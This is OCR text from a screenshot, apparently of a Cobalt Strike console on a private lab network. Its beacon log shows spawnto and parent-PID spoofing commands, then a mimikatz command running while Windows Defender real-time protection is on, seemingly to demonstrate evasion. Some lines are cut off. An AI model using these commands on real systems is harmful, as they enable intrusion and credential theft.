 external internal listener user computer note process pid arch last sleep
192.168.5.142 192.168.5.142 http hacker * eractive
192.168.5.146 192.168.5.146 http hacker eractive
Event Log X Beacon 192.168.5.146@8560 X
[07/14 03:35:13] [+] received output:
hacker-pc
[07/14 03:37:01] beacon> spawnto x64 "C:\Program Files\
[07/14 03:37:01] [*] Tasked beacon to spawn x64 feature
[07/14 03:37:01] [+] host called home, sent: 63 bytes
[07/14 03:37:08] beacon> ppid 6136
[07/14 03:37:08] [*] Tasked beacon to spoof 6136 as par
[07/14 03:37:08] [+] host called home, sent: 12 bytes
[07/14 03:38:11] beacon> mimikatz standard::coffee
[07/14 03:38:11] [*] Tasked beacon to run mimikatz's st
[07/14 03:38:12] [+] host called home, sent: 813682 byt
[07/14 03:38:15] [+] received output:
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft Defender
Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission